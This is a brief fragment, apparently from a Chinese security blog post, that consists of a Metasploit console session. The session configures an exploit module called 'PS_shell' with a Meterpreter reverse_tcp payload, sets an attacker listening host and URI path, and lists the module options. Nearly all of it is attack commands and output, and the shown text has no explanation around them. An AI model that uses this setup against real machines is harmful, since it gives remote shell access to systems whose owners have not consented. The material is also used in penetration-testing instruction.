 msf > use exploit/windows/PS_shell
msf exploit(PS_shell) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(PS_shell) > set lhost 192.168.9.27
lhost => 192.168.9.27
msf exploit(PS_shell) > set URIPATH test
URIPATH => test
msf exploit(PS_shell) > show options
Module options (exploit/windows/PS_shell):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
URIPATH test no The URI to use for this exploit (default
is random)
信安之路